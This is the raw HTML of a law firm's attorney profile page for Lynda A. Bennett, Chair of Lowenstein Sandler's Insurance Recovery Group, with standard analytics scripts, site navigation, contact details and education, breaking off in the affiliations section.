                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="New York" />
	<input type="hidden" id="officeAddress" value="1251 Avenue of the Americas" />
	<input type="hidden" id="officeCounty" value="New York" />
	<input type="hidden" id="officeState" value="New York" />
	<input type="hidden" id="officeZipCode" value="10020" />
		<input type="hidden" id="profileImage" value="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg" title="Lynda A. Bennett" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="17997" class="profile">
						<div class="header">
									<h1 class="bio-name">Lynda A. Bennett</h1>
								<input type="hidden" value="Lynda" id="firstNameHidden" />
								<input type="hidden" value="Bennett" id="lastNameHidden" />
								<input type="hidden" value="A." id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Partner<br>Chair, Insurance Recovery Group</p> </div>
								<div class="practices font-size-xl display-block lh-35">



													<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
												<span class="officeList font-size-xl">New York / </span>
												<span class="officeList font-size-xl">New Jersey</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:973.597.6338">+1 973.597.6338</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.6339">+1 973.597.6339</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:lbennett@lowenstein.com" id="email">lbennett@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=lbennett" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=17997">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:lbennett@lowenstein.com" aria-label="lbennett@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Lynda A. Bennett</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Partner<br>Chair, Insurance Recovery Group</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
														<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
												<span class="font-size-xl">New York / </span>
												<span class="font-size-xl">New Jersey</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:973.597.6338">+1 973.597.6338</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.6339">+1 973.597.6339</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:lbennett@lowenstein.com">lbennett@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=lbennett" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=17997">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/litigation" class="font-size-xl">Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/commercial-litigation" class="font-size-xl">Commercial Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/data-privacy-security-safety-risk-management" class="font-size-xl">Data Privacy, Security, Safety &amp; Risk Management</a></li>
												<li class="mb-5"><a href="/practices-sectors/environmental-social-governance-esg-advisory" class="font-size-xl">Environmental, Social, Governance (ESG) Advisory</a></li>
												<li class="mb-5"><a href="/practices-sectors/private-wealth-family-office" class="font-size-xl">Private Wealth &amp; Family Office</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Valparaiso University School of Law (J.D. 1994), magna cum laude;&nbsp;Executive Editor, <em>Valparaiso Law Review</em></p>
<p>Susquehanna University (B.A. 1991), cum laude</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
								<div class="box box1 pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Affiliations</h2>
										<ul class="list-nav lh-23 font-size-xl">
